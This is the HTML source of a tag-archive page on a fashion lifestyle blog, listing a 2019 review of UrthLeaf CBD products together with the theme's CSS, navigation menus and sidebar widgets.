	.rs-service-grid .service-item .service-content::before,
	.sidenav li.nav-link-container,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.woocommerce-MyAccount-navigation ul li:hover,
	.comments-area .comment-list li.comment .reply a,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-cbd-hemp-oil-tincture-300mg tag-89 wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon hfeed wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="rs-breadcrumbs  porfolio-details ">
    <div class="rs-breadcrumbs-inner">  
    <div class="container">
      <div class="breadcrumbs-inner">
        <h1 class="page-title">CBD HEMP OIL TINCTURE 300MG</h1>         <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fashion Life Mag." href="https://fashionlifemag.com" class="home" ><span property="name">Fashion Life Mag</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fashionlifemag.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">CBD HEMP OIL TINCTURE 300MG</span><meta property="url" content="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/"><meta property="position" content="3"></span> 
      </div>
    </div>
  </div>
    
</div>
<div id="rs-blog" class="rs-blog category-page">  
<div class="container">
    <div id="content">
        <div class="row full-layout-right"> 
            <div class="col-md-12 col-lg-8">            
                <!-- Category Post Slider Start Here -->
                                    <div class="post-gallery-slider cate-post-slider cate-pages">
                                                    <article class="post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care tag-cbd-beauty-products tag-cbd-blog tag-cbd-cosmetics tag-cbd-eucalyptus-bath-bomb-50mg tag-cbd-gel-capsules-900mg tag-cbd-gel-capsules-and-eucalyptus-cbd-bath-bom tag-cbd-hemp-healing-salve tag-cbd-hemp-healing-salve-900mg tag-cbd-hemp-oil-pet-tincture-300mg tag-cbd-hemp-oil-tincture tag-cbd-hemp-oil-tincture-1800mg tag-cbd-hemp-oil-tincture-300mg tag-cbd-hemp-oil-tincture-900mg tag-cbd-infused-watermelon-gummies-120mg tag-cbd-magazine tag-cbd-product-reviews tag-cbd-reviews tag-cbd-vape-pen-200mg-cbd-pre-rolls tag-urthleaf tag-urthleaf-cbd tag-urthleaf-cbd-vape-pen">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="4032" height="3024" src="https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UrthLeaf CBD Products review: UrthLeaf CBD Vape Pen, CBD Hemp Healing Salve, CBD Hemp Oil Tincture, CBD Gel Capsules and Eucalyptus CBD Bath Bomb." decoding="async" fetchpriority="high" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                November 19, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">
                                                  UrthLeaf CBD Review: CBD Hemp Oil, CBD Capsules, CBD Bath Bomb, CBD Salve and CBD Vape Pen                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        
                    </div>            
                                        <!-- Category Post Slider End Here -->                

                    <!-- Category Post Start Here -->
                    <div class="row post-cate-sec ">            
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-fashion category-fashion-shopping-guide category-health-fitness category-makeup-skin-care tag-cbd-beauty-products tag-cbd-blog tag-cbd-cosmetics tag-cbd-eucalyptus-bath-bomb-50mg tag-cbd-gel-capsules-900mg tag-cbd-gel-capsules-and-eucalyptus-cbd-bath-bom tag-cbd-hemp-healing-salve tag-cbd-hemp-healing-salve-900mg tag-cbd-hemp-oil-pet-tincture-300mg tag-cbd-hemp-oil-tincture tag-cbd-hemp-oil-tincture-1800mg tag-cbd-hemp-oil-tincture-300mg tag-cbd-hemp-oil-tincture-900mg tag-cbd-infused-watermelon-gummies-120mg tag-cbd-magazine tag-cbd-product-reviews tag-cbd-reviews tag-cbd-vape-pen-200mg-cbd-pre-rolls tag-urthleaf tag-urthleaf-cbd tag-urthleaf-cbd-vape-pen">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/"> <img width="4032" height="3024" src="https://fashionlifemag.com/wp-content/uploads/2019/11/IMG_3800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UrthLeaf CBD Products review: UrthLeaf CBD Vape Pen, CBD Hemp Healing Salve, CBD Hemp Oil Tincture, CBD Gel Capsules and Eucalyptus CBD Bath Bomb." decoding="async" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/beauty/" rel="category tag" >Beauty</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">
                                                                      UrthLeaf CBD Review: CBD Hemp Oil, CBD Capsules, CBD Bath Bomb, CBD Salve and CBD Vape Pen                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            November 19, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-beauty-products/" rel="tag">CBD Beauty Products</a>, <a href="https://fashionlifemag.com/tag/cbd-blog/" rel="tag">CBD Blog</a>, <a href="https://fashionlifemag.com/tag/cbd-cosmetics/" rel="tag">CBD Cosmetics</a>, <a href="https://fashionlifemag.com/tag/cbd-eucalyptus-bath-bomb-50mg/" rel="tag">CBD EUCALYPTUS BATH BOMB 50MG</a>, <a href="https://fashionlifemag.com/tag/cbd-gel-capsules-900mg/" rel="tag">CBD GEL CAPSULES 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-gel-capsules-and-eucalyptus-cbd-bath-bom/" rel="tag">CBD Gel Capsules and Eucalyptus CBD Bath Bom</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-healing-salve/" rel="tag">CBD Hemp Healing Salve</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-healing-salve-900mg/" rel="tag">CBD HEMP HEALING SALVE 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-pet-tincture-300mg/" rel="tag">CBD HEMP OIL PET TINCTURE 300MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture/" rel="tag">CBD Hemp Oil Tincture</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-1800mg/" rel="tag">CBD HEMP OIL TINCTURE 1800MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/" rel="tag">CBD HEMP OIL TINCTURE 300MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-900mg/" rel="tag">CBD HEMP OIL TINCTURE 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-infused-watermelon-gummies-120mg/" rel="tag">CBD INFUSED WATERMELON GUMMIES 120MG</a>, <a href="https://fashionlifemag.com/tag/cbd-magazine/" rel="tag">CBD Magazine</a>, <a href="https://fashionlifemag.com/tag/cbd-product-reviews/" rel="tag">CBD Product Reviews</a>, <a href="https://fashionlifemag.com/tag/cbd-reviews/" rel="tag">CBD Reviews</a>, <a href="https://fashionlifemag.com/tag/cbd-vape-pen-200mg-cbd-pre-rolls/" rel="tag">CBD VAPE PEN 200MG CBD PRE-ROLLS</a>, <a href="https://fashionlifemag.com/tag/urthleaf/" rel="tag">UrthLeaf</a>, <a href="https://fashionlifemag.com/tag/urthleaf-cbd/" rel="tag">UrthLeaf CBD</a>, <a href="https://fashionlifemag.com/tag/urthleaf-cbd-vape-pen/" rel="tag">UrthLeaf CBD Vape Pen</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                In this&nbsp;CBD review, I am going to be reviewing the&nbsp;entire line of CBD products&nbsp;from a Californian CBD company called UrthLeaf. I am going to kick-off this reviewing...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                            </div>
            

                <div class="pagination-area">
                                    </div>
                 
            </div>
            <div class="col-md-12 col-lg-4">
    <aside id="secondary" class="widget-area">
	    <div class="bs-sidebar dynamic-sidebar">
	        <section id="media_video-2" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD Yoga Interview IGTV &#8211; JustCBD</span></h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-307-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4</a></video></div></section><section id="media_image-5" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Shop Women&#8217;s Sexy Lingerie</span></h2><a href="https://peachesandscreams.co.uk/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800-3.gif" class="image wp-image-692  attachment-full size-full" alt="Shop Women&#039;s Sexy Lingerie" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="search-2" class="widget sidebar-widgets widget_search"><form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
